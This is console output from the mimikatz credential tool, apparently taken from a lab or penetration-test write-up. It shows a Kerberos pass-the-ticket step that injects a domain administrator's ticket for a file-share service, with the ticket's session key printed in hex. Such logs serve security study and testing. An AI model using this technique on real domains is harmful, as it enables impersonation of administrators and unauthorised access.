 mimikatz 2.2.0 x64 (oe.eo)
.#####.   mimikatz 2.2.0 (x64) #19041 Jul  4 2021 22:29:55
.## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ##       > https://blog.gentilkiwi.com/mimikatz
'## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
'#####'        > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz # kerberos::ptc administrator.ccache
Principal : (01) : administrator ; @ bj.jyj.com
Data 0
Start/End/MaxRenew: 10/17/2024 11:57:09 AM ; 10/17/2024 9:57:09 PM ;
10/18/2024 11:56:56 AM
Service Name (02) : cifs ; KEVIN.bj.jyj.com ; @ BJ.JYJ.COM
Target Name  (02) : cifs ; KEVIN.bj.jyj.com ; @ BJ.JYJ.COM
Client Name  (01) : administrator ; @ bj.jyj.com
Flags 40a10000    : name_canonicalize ; pre_authent ; renewable ; for
wardable ;
Session Key       : 0x00000017 - rc4_hmac_nt
651942bb3af0eb197e51b0dc59d21203
Ticket            : 0x00000000 - null              ; kvno = 2
[...]
* Injecting ticket : OK
mimikatz # _